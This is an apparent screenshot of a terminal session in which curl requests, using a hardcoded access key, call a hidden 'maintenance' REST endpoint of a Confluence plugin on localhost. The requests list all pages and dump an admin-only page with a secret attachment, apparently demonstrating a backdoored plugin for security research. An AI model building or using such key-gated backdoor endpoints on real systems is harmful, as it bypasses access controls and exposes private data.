 *[master][~/Downloads/plugin]$ curl "http://localhost:1990/confluence/rest/maintenance/latest/listpages?acce
sskey=cyllectivewashere"
SPACE;PAGEID;PAGENAME
admin;884738;admin’s Home
Admin;1474564;Admin
Demonstration Space;65537;Learn the wonders of autoconvert (step 7 of 9)
Demonstration Space;65538;Welcome to Confluence
Demonstration Space;65539;What is Confluence? (step 1 of 9)
*[master][~/Downloads/plugin]$ curl "http://localhost:1990/confluence/rest/maintenance/latest/getpage?access
key=cyllectivewashere&id=1474564"
<ac:layout><ac:layout-section ac:type="single"><ac:layout-cell><p>This is some secret admin stuff.</p></ac:l
ayout-cell></ac:layout-section><ac:layout-section ac:type="single"><ac:layout-cell><p><ac:structured-macro a
c:name="view-file" ac:schema-version="1" ac:macro-id="4279e9f3-8a96-47bc-bf60-ba5b79f604ec"><ac:parameter ac
:name="name"><ri:attachment ri:filename="secret.file" /></ac:parameter><ac:parameter ac:name="height">250</a
c:parameter></ac:structured-macro></p></ac:layout-cell></ac:layout-section><ac:layout-section ac:type="two_r
ight_sidebar"><ac:layout-cell><p class="auto-cursor-target"><br /></p></ac:layout-cell><ac:layout-cell><p><b
r /></p></ac:layout-cell></ac:layout-section><ac:layout-section ac:type="single"><ac:layout-cell><p><br /></
p></ac:layout-cell></ac:layout-section><ac:layout-section ac:type="two_right_sidebar"><ac:layout-cell><p><br
 /></p></ac:layout-cell><ac:layout-cell><p><br /></p></ac:layout-cell></ac:layout-section></ac:layout>%
*[master][~/Downloads/plugin]$ _